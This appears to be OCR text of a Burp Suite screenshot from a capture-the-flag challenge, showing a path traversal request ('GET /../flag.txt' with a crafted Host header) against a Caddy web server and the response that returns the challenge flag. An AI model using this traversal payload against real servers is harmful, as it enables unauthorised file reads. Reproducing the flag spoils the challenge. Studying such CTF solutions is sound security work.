 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /../flag.txt HTTP/2
2 Host: backups/php.caddy.chal-kalmarc.tf
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Accept-Ranges: bytes
3 Content-Type: text/plain; charset=utf-8
4 Etag: "rqyflt15"
5 Last-Modified: Fri, 03 Mar 2023 17:08:17 GMT
6 Server: Caddy
7 Content-Length: 41
8 Date: Sun, 05 Mar 2023 17:31:49 GMT
9
10 kalmar{th1s-w4s-2x0d4ys-wh3n-C4ddy==2.4}
11